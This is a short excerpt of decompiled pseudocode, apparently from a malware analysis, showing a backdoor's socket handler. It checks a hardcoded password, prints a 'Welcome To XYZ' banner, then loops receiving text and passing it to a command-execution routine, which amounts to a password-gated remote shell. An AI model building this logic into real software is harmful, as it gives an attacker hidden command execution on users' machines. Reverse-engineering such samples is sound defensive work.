 sendMess(lpThreadParameter, msg_EnterPass);   // 'Password'
*buf = 0i64;
v3 = 0i64;
v4 = 0i64;
v5 = 0i64;
recv_Mess(lpThreadParameter, buf, 32, 150);
if ( strcmp(buf, "158352692") )
  closeSocket(lpThreadParameter);
loginStatus = 1;
sendMess(lpThreadParameter, off_1800072E0);   // Welcome To XYZ Version 1.00'
while ( 1 )
{
  sendMess(lpThreadParameter, off_1800072E8); // '[XYZ]'
  memset(Source, 0, sizeof(Source));
  recv_Mess(lpThreadParameter, Source, 256, 1200);
  sendMess(lpThreadParameter, "\r\n");
  ExcuteCommand(lpThreadParameter, Source);
}